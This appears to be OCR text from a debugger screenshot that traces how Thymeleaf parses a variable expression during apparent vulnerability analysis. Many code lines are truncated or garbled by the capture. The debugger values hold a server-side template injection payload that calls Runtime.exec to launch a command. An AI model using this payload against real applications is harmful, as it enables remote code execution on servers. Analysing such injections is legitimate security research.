 41 public final class VariableExpression extends SimpleExpression implements IStandardVariableExpression { 阅读器模式
121 public String getStringRepresentation() {
128 }
129
130
131
132 static VariableExpression parseVariableExpression(final String input) { input: "${new java.util.Scanner(T(java.lang.Runt
133 final Matcher matcher = VAR_PATTERN.matcher(input); input: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime(
134 if (!matcher.matches()) {
135 return null;
136 }
137 final String expression = matche ression: "new java.util.Scanner(T(java.lang.
138 final int expressionLen = expres l.Scanner(T(java.lang.Runtime).getRuntime().
139 if (expressionLen > 2 = true &&
140 expression.charAt(0) == alse &&
141 expression.charAt(expres ON_END_CHAR) {
142 // Double brackets = enable
143 return new VariableExpressio 1), convertToString: true);
144 }
145 return new VariableExpression(ex
146 }
VAR_PATTERN = {Pattern@5826} ... toString()
pattern = "^\s*\$\{(.+?)\}\s*$" ...视图
flags = 32
compiled = true
normalizedPattern = "^\s*\$\{(.+?)\}\s*$" ...视图
root = {Pattern$Begin@5829}
matchRoot = {Pattern$Begin@5829}
buffer = null
namedGroups = null
groupNodes = null
temp = null
capturingGroupCount = 2
localCount = 1
cursor = 19
patternLength = 0
hasSupplementary = false
设置值 F2 创建呈现器
变量 控制台
对表达式求值(Enter)或
thymeleaf.standard.expression)
Util (org.thymeleaf.standard.expression)
tandard.expression)
on)
hymeleaf.standard.expression)
hymeleaf.standard.expression)
hymeleaf.standard.expression)
换帧
EXPRESSION_END_CHAR = '}' 125
serialVersionUID = 1608378943284014151
PARSING_PLACEHOLDER_CHAR = '§' 167
NESTING_START_CHAR = '(' 40
NESTING_END_CHAR = ')' 41
input = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}"
matcher = {Matcher@5834} ... toString()
expression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()"
expressionLen = 125